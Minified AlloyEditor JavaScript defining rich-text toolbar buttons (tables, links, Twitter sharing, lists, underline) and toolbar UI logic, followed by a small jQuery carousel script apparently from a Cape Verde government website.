AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableCell=e}(),function(){var e=createReactClass({displayName:"ButtonTableColumn",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableColumn"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),
editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.column,"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,role:"listbox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.column},React.createElement("span",{className:"ae-icon-column"})),t)},_getCommands:function(){return this.props.commands||
[{command:"columnInsertBefore",label:AlloyEditor.Strings.columnInsertBefore},{command:"columnInsertAfter",label:AlloyEditor.Strings.columnInsertAfter},{command:"columnDelete",label:AlloyEditor.Strings.columnDelete}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableColumn=e}(),function(){var e=13,t=27,i=createReactClass({displayName:"ButtonTableEdit",propTypes:{cancelExclusive:PropTypes.func.isRequired,editor:PropTypes.object.isRequired},statics:{key:"tableEdit"},getDefaultProps:function(){return{tableAttributes:{border:1,
cellPadding:0,cellSpacing:0,style:"width: 100%"}}},componentDidMount:function(){ReactDOM.findDOMNode(this.refs.rows).focus()},getInitialState:function(){return{cols:3,rows:3}},_createTable:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Table(e);t.create({attrs:this.props.tableAttributes,cols:this.state.cols,rows:this.state.rows}),this.props.cancelExclusive(),e.fire("actionPerformed",this)},_handleChange:function(e,t){var i={};i[e]=t.target.value,this.setState(i)},_handleKeyDown:function(i){i.keyCode!==
e&&i.keyCode!==t||i.preventDefault(),i.keyCode===e?this._createTable():i.keyCode===t&&this.props.cancelExclusive()},render:function(){var e=Date.now(),t=e+"rows",i=e+"cols";return React.createElement("div",{className:"ae-container-edit-table"},React.createElement("label",{htmlFor:t},AlloyEditor.Strings.rows),React.createElement("div",{className:"ae-container-input small"},React.createElement("input",{className:"ae-input",id:t,onChange:this._handleChange.bind(this,"rows"),min:"1",onKeyDown:this._handleKeyDown,
placeholder:"Rows",ref:"rows",type:"number",value:this.state.rows})),React.createElement("label",{htmlFor:i},AlloyEditor.Strings.columns),React.createElement("div",{className:"ae-container-input small"},React.createElement("input",{className:"ae-input",id:i,onChange:this._handleChange.bind(this,"cols"),min:"1",onKeyDown:this._handleKeyDown,placeholder:"Colums",ref:"cols",type:"number",value:this.state.cols})),React.createElement("button",{"aria-label":"Confirm",className:"ae-button",onClick:this._createTable},
React.createElement("span",{className:"ae-icon-ok"})))}});AlloyEditor.Buttons[i.key]=AlloyEditor.ButtonTableEdit=i}(),function(){var e=createReactClass({displayName:"ButtonTableHeading",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableHeading"},render:function(){var t,i;this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,
{commands:this._getCommands(),editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown}));var n=(new CKEDITOR.Table(this.props.editor.get("nativeEditor"))).getHeading(),o=AlloyEditor.Strings.headers+":",a=AlloyEditor.Strings["headers"+n];return React.createElement("div",{className:"ae-container-dropdown-xl ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":"",className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",
tabIndex:this.props.tabIndex,title:""},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},o," ",React.createElement("strong",null,a)),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_getCommands:function(){return this.props.commands||[{command:"tableHeadingNone",label:AlloyEditor.Strings.headersNone},{command:"tableHeadingRow",label:AlloyEditor.Strings.headersRow},{command:"tableHeadingColumn",label:AlloyEditor.Strings.headersColumn},
{command:"tableHeadingBoth",label:AlloyEditor.Strings.headersBoth}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableHeading=e}(),function(){var e=createReactClass({displayName:"ButtonTableRemove",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"tableRemove"},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.deleteTable,className:"ae-button","data-type":"button-table-remove",onClick:this._removeTable,
tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.deleteTable},React.createElement("span",{className:"ae-icon-bin"}))},_removeTable:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Table(e);t.remove(),e.fire("actionPerformed",this)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableRemove=e}(),function(){var e=createReactClass({displayName:"ButtonTableRow",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,
label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableRow"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.row,
"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.row},React.createElement("span",{className:"ae-icon-row"})),t)},_getCommands:function(){return this.props.commands||[{command:"rowInsertBefore",label:AlloyEditor.Strings.rowInsertBefore},{command:"rowInsertAfter",label:AlloyEditor.Strings.rowInsertAfter},{command:"rowDelete",label:AlloyEditor.Strings.rowDelete}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableRow=
e}(),function(){var e=createReactClass({displayName:"ButtonTable",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"table"},render:function(){return this.props.renderExclusive?React.createElement(AlloyEditor.ButtonTableEdit,this.props):React.createElement("button",{"aria-label":AlloyEditor.Strings.table,className:"ae-button","data-type":"button-table",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.table},
React.createElement("span",{className:"ae-icon-table"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTable=e}(),function(){var e=createReactClass({displayName:"ButtonTargetList",mixins:[AlloyEditor.WidgetFocusManager],propTypes:{editor:PropTypes.object.isRequired},statics:{key:"targetList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},getDefaultProps:function(){return{circular:!0,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],
prev:[38]}}},render:function(){var e=this._renderListTargets();return React.createElement(AlloyEditor.ButtonDropdown,this.props,e)},_getAllowedTargetItems:function(){return this.props.allowedLinkTargets||[{label:AlloyEditor.Strings.linkTargetDefault,value:""},{label:AlloyEditor.Strings.linkTargetSelf,value:"_self"},{label:AlloyEditor.Strings.linkTargetBlank,value:"_blank"},{label:AlloyEditor.Strings.linkTargetParent,value:"_parent"},{label:AlloyEditor.Strings.linkTargetTop,value:"_top"}]},_renderListTargets:function(){var e=
this._getAllowedTargetItems(),t=this.props.handleLinkTargetChange;return e=e.map(function(e){var i=this.props.selectedTarget===e.value?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("li",{key:e.value,role:"option"},React.createElement("button",{className:i,"data-value":e.value,onClick:t},e.label))}.bind(this))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTargetList=e}(),function(){var e=280,t=createReactClass({displayName:"ButtonTwitter",mixins:[AlloyEditor.ButtonStateClasses],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"twitter"},handleClick:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e);this.isActive()?t.remove(t.getFromSelection()):t.create(this._getHref(),{class:"ae-twitter-link",target:"_blank"}),e.fire("actionPerformed",this)},isActive:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return e&&e.getAttribute("href").indexOf("twitter.com/intent/tweet")!==
-1},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.twitter,className:e,"data-type":"button-twitter",onClick:this.handleClick,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.twitter},React.createElement("span",{className:"ae-icon-twitter"}))},_getHref:function(){var t=this.props.editor.get("nativeEditor"),i=t.getSelection().getSelectedText().substring(0,e),n=this.props.url,o=this.props.via,a="https://twitter.com/intent/tweet?text\x3d"+
i;return n&&(a+="\x26url\x3d"+n),o&&(a+="\x26via\x3d"+o),a}});AlloyEditor.Buttons[t.key]=AlloyEditor.ButtonTwitter=t}(),function(){var e=createReactClass({displayName:"ButtonUnorderedlist",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"ul"},getDefaultProps:function(){return{command:"bulletedlist",style:{element:"ul"}}},render:function(){var e="ae-button "+
this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.bulletedlist,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-ul",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.bulletedlist},React.createElement("span",{className:"ae-icon-bulleted-list"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonUnorderedlist=e}(),function(){var e=createReactClass({displayName:"ButtonUnderline",mixins:[AlloyEditor.ButtonStyle,
AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"underline"},getDefaultProps:function(){return{command:"underline",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+85},style:"coreStyles_underline"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.underline,"aria-pressed":e.indexOf("pressed")!==
-1,className:e,"data-type":"button-underline",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.underline},React.createElement("span",{className:"ae-icon-underline"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonUnderline=e}(),function(){var e=1,t=2,i=createReactClass({displayName:"ToolbarAdd",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager,AlloyEditor.ToolbarButtons,AlloyEditor.WidgetPosition,AlloyEditor.WidgetArrowBox],
propTypes:{config:PropTypes.object,editor:PropTypes.object.isRequired,editorEvent:PropTypes.object,gutterExclusive:PropTypes.object,label:PropTypes.string,onDismiss:PropTypes.func,position:PropTypes.oneOf([e,t]),selectionData:PropTypes.object},statics:{key:"add",left:e,right:t},getDefaultProps:function(){return{circular:!0,descendants:".ae-button",gutterExclusive:{left:10,top:0},keys:{dismiss:[27],next:[39,40],prev:[37,38]},position:e}},componentDidMount:function(){this._updatePosition()},componentDidUpdate:function(e,
t){this._updatePosition(),this.props.renderExclusive&&this.focus()},render:function(){if(!this.state.itemExclusive&&this.props.editorEvent&&this.props.editorEvent.data.nativeEvent.target&&!this.props.editorEvent.data.nativeEvent.target.isContentEditable)return null;var e=this._getButtons(),t=this._getToolbarClassName();return React.createElement("div",{"aria-label":AlloyEditor.Strings.add,className:t,"data-tabindex":this.props.config.tabIndex||0,onFocus:this.focus,onKeyDown:this.handleKey,role:"toolbar",
tabIndex:"-1"},React.createElement("div",{className:"ae-container"},e))},_getButtons:function(){var e;return this.props.renderExclusive?e=this.getToolbarButtons(this.props.config.buttons):this.props.selectionData&&this.props.selectionData.region&&(e=React.createElement("button",{"aria-label":AlloyEditor.Strings.add,className:"ae-button ae-button-add",onClick:this.props.requestExclusive.bind(this,i.key),title:AlloyEditor.Strings.add},React.createElement("span",{className:"ae-icon-add"}))),e},_getToolbarClassName:function(){var e=
"ae-toolbar-add";return this.props.renderExclusive&&(e="ae-toolbar "+this.getArrowBoxClasses()),e},_updatePosition:function(){var t;if(ReactDOM.findDOMNode(this))if(this.props.renderExclusive)this.updatePosition(),this.show();else if(this.props.selectionData&&(t=this.props.selectionData.region),t){var i,n=ReactDOM.findDOMNode(this),o=new CKEDITOR.dom.element(n),a=t.startRect||t,r=this.props.editor.get("nativeEditor"),s=r.editable().getClientRect(),l=this.props.config.position||this.props.position;
i=l===e?s.left-n.offsetWidth-this.props.gutterExclusive.left+"px":s.right+this.props.gutterExclusive.left+"px",n.style.left=i,n.style.top=Math.floor((t.bottom+t.top)/2)+"px";var d=this.props.editor.get("uiNode"),c=d?d.scrollTop:0;"auto"!==r.element.getStyle("overflow")?n.style.top=Math.floor(t.top-n.offsetHeight/2+a.height/2+c)+"px":n.style.top=Math.floor(r.element.$.offsetTop+a.height/2-n.offsetHeight/2)+"px",n.style.opacity=1,o.removeClass("ae-arrow-box"),this.cancelAnimation()}}});AlloyEditor.Toolbars[i.key]=
AlloyEditor.ToolbarAdd=i}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e=createReactClass({displayName:"ToolbarStyles",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager,AlloyEditor.ToolbarButtons,AlloyEditor.WidgetPosition,AlloyEditor.WidgetArrowBox],propTypes:{config:PropTypes.object,
editor:PropTypes.object.isRequired,editorEvent:PropTypes.object,label:PropTypes.string,onDismiss:PropTypes.func,selectionData:PropTypes.object},statics:{key:"styles"},componentDidMount:function(){this._updatePosition()},componentDidUpdate:function(e,t){this._updatePosition()},getDefaultProps:function(){return{circular:!0,descendants:".ae-input, .ae-button:not([disabled]), .ae-toolbar-element",keys:{dismiss:[27],next:[39,40],prev:[37,38]}}},render:function(){var e=this._getCurrentSelection();if(e){var t,
i=this._getSelectionFunction(e.getArrowBoxClasses);t=i?i():this.getArrowBoxClasses();var n="ae-toolbar-styles "+t,o=e.buttons;"object"!==("undefined"==typeof o?"undefined":_typeof(o))||Array.isArray(o)||(o=o[this.props.editor.get("mode")]||o.simple);var a=this.getToolbarButtonGroups(o,{manualSelection:this.props.editorEvent?this.props.editorEvent.data.manualSelection:null,selectionType:e.name}),r=a.filter(function(e){return Array.isArray(e)}).length>0,s="ae-container";return r&&(s+=" ae-container-column"),
React.createElement("div",{"aria-label":AlloyEditor.Strings.styles,className:n,"data-tabindex":this.props.config.tabIndex||0,onFocus:this.focus,onKeyDown:this.handleKey,role:"toolbar",tabIndex:"-1"},React.createElement("div",{className:s},a.map(function(e,t){return Array.isArray(e)?React.createElement("div",{className:"ae-row",key:t.toString()},e.map(function(e){return e})):e})))}return null},_getSelectionFunction:function(e){var t,i=AlloyEditor.Lang;if(i.isFunction(e))t=e;else if(i.isString(e)){for(var n=
e.split("."),o=window,a=n.shift();a&&i.isObject(o)&&i.isObject(o[a]);)o=o[a],a=n.shift();i.isFunction(o)&&(t=o)}return t},_getCurrentSelection:function(){var e,t=this.props.editorEvent?this.props.editorEvent.data:null;return t&&this.props.config.selections.some(function(i){var n,o=this._getSelectionFunction(i.test);return o&&(n=t.manualSelection===i.name||o({data:t,editor:this.props.editor})),n&&(e=i),n},this),e},_updatePosition:function(){if(ReactDOM.findDOMNode(this)){var e,t=this._getCurrentSelection();
if(t){var i=this._getSelectionFunction(t.setPosition);i&&(e=i.call(this,{editor:this.props.editor,editorEvent:this.props.editorEvent,selectionData:this.props.selectionData}))}e||(this.updatePosition(),this.show())}}});AlloyEditor.Toolbars[e.key]=AlloyEditor.ToolbarStyles=e}(),function(){var e=createReactClass({displayName:"UI",mixins:[AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager],propTypes:{ariaUpdates:PropTypes.object,editor:PropTypes.object.isRequired,eventsDelay:PropTypes.number,
toolbars:PropTypes.object.isRequired},getInitialState:function(){return{hidden:!1}},getDefaultProps:function(){return{circular:!0,descendants:"[class^\x3dae-toolbar-]",eventsDelay:0,keys:{next:9}}},componentDidMount:function(){var e=this.props.editor.get("nativeEditor");e.on("editorInteraction",this._onEditorInteraction,this),e.on("actionPerformed",this._onActionPerformed,this),e.on("key",this._onEditorKey,this),this._mousedownListener=function(e){this._setUIHidden(e.target)}.bind(this),this._keyDownListener=
CKEDITOR.tools.debounce(function(e){this._setUIHidden(document.activeElement)},this.props.eventsDelay,this),document.addEventListener("mousedown",this._mousedownListener),document.addEventListener("keydown",this._keyDownListener)},componentDidUpdate:function(e,t){var i=ReactDOM.findDOMNode(this),n=this.props.editor.get("nativeEditor");i&&n.fire("ariaUpdate",{message:this._getAvailableToolbarsMessage(i)}),n.fire("editorUpdate",{prevProps:e,prevState:t,props:this.props,state:this.state})},_getAriaUpdateTemplate:function(e){return this._ariaUpdateTemplates||
(this._ariaUpdateTemplates={}),this._ariaUpdateTemplates[e]||(this._ariaUpdateTemplates[e]=new CKEDITOR.template(this._getAriaUpdates()[e])),this._ariaUpdateTemplates[e]},_getAriaUpdates:function(){return this.props.ariaUpdates||{noToolbar:AlloyEditor.Strings.ariaUpdateNoToolbar,oneToolbar:AlloyEditor.Strings.ariaUpdateOneToolbar,manyToolbars:AlloyEditor.Strings.ariaUpdateManyToolbars}},_getAvailableToolbarsMessage:function(e){var t=e.querySelectorAll('[role\x3d"toolbar"]');if(t.length){var i=Array.prototype.slice.call(t).map(function(e){return e.getAttribute("aria-label")}),
n=1===i.length?"oneToolbar":"manyToolbars";return this._getAriaUpdateTemplate(n).output({toolbars:i.join(",").replace(/,([^,]*)$/," and $1")})}return this._getAriaUpdates().noToolbar},componentWillUnmount:function(){this._mousedownListener&&document.removeEventListener("mousedown",this._mousedownListener),this._keyDownListener&&(this._keyDownListener.detach(),document.removeEventListener("keydown",this._keyDownListener))},render:function(){if(this.state.hidden)return null;var e=Object.keys(this.props.toolbars).map(function(e){return AlloyEditor.Toolbars[e]||
window[e]});return e=this.filterExclusive(e).map(function(e){var t=this.mergeExclusiveProps({config:this.props.toolbars[e.key],editor:this.props.editor,editorEvent:this.state.editorEvent,key:e.key,onDismiss:this._onDismissToolbarFocus,selectionData:this.state.selectionData},e.key);return React.createElement(e,t)}.bind(this)),React.createElement("div",{className:"ae-toolbars",onKeyDown:this.handleKey},e)},_onActionPerformed:function(e){var t=this.props.editor.get("nativeEditor");t.focus(),this.setState({itemExclusive:null,
selectionData:t.getSelectionData()})},_onDismissToolbarFocus:function(){var e=this.props.editor.get("nativeEditor");e.focus()},_onEditorInteraction:function(e){this.setState({editorEvent:e,hidden:!1,itemExclusive:null,selectionData:e.data.selectionData})},_onEditorKey:function(e){var t=e.data.domEvent.$;t.altKey&&121===t.keyCode&&this.focus()},_setUIHidden:function(e){var t=ReactDOM.findDOMNode(this);if(t){var i=this.props.editor.get("nativeEditor").editable(),n=e.parentNode,o=new CKEDITOR.dom.node(e);
if(i){var a=i.$===e||i.contains(o)||(new CKEDITOR.dom.element(t)).contains(o);n&&(a=a||"ckimgrsz"===n.id),a||this.setState({hidden:!0})}else this.setState({hidden:!0})}}});AlloyEditor.UI=e}()}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1767142962995
body_size: 397
content:
/*1573475052000*/
jQuery(document).ready(function(){var orgaosCards=jQuery(".mf-orgaos-cards .row");orgaosCards.slick({dots:true,infinite:true,slidesToShow:5,slidesToScroll:5,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:true,dots:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})});